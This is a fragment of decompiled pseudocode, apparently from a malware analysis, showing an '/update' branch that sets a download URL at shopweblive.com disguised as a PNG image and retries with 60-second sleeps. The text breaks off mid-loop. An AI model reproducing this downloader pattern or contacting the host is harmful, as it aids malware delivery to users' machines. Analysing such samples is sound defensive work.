 17
18 if ( wcslen((const unsigned __int16 *)lpCmdLine) )
19 {
20 v11 = wcscmp((const unsigned __int16 *)lpCmdLine, L"/update");
21 if ( v11 )
22 v11 = v11 < 0 ? -1 : 1;
23 if ( !v11 )
24 {
25 v17 = GlobalAlloc(0x40u, 0x208u);
26 hMem = GlobalAlloc(0x40u, 0x208u);
27 sub_D51020((int)v17, "%s", "https://shopweblive.com/image_slider.png");
28 sub_D51020((int)hMem, "%s", "shopweblive.com");
29 v12 = 50;
30 while ( 1 )
31 {
32 --v12;
33 v13 = (void *)sub_D51060(0);
34 v14 = v13;
35 if ( v13 )
36 {
37 if ( v13 != (void *)-98757 )
38 break;
39 }
40 Sleep(0xEA60u);
41 v15 = (void *)sub_D51060(1);
42 v14 = v15;
43 if ( v15 )
44 {
45 if ( v15 != (void *)-98757 )